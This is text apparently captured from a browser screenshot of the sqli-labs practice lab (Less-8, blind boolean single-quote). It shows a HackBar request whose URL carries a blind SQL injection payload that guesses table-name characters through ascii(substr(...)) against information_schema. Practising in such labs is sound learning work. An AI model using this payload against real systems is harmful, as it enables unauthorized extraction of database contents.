 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select ascii(substr(table_name,1,1))
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1%27%20and%20(select%20ascii(substr(table_name,1,1))%20from%20information_schema.tables%20where%20table_schema=database() limit
0,1)>101--+
Split URL
Execute
Post data Referrer User Agent Cookies